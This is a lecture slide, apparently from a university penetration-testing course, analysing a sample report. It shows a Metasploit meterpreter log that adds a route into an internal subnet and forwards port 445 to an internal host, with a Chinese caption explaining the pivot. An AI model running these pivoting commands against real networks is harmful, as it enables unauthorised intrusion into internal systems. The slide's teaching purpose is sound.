 渗透测试基础——样例报告分析
• 攻击过程：
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > route add 10.7.0.0 255.255.255.0 1
[*] Route added
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 445 -p 445 -r 10.7.0.22
[*] Local TCP relay created: 0.0.0.0:445 <-> 10.7.0.22:445
meterpreter >
建立通过初始meterpreter会话的端口转发，以实现对被攻击主机的
直接访问
中国矿业大学 信息安全
is.cumt.edu.cn
1909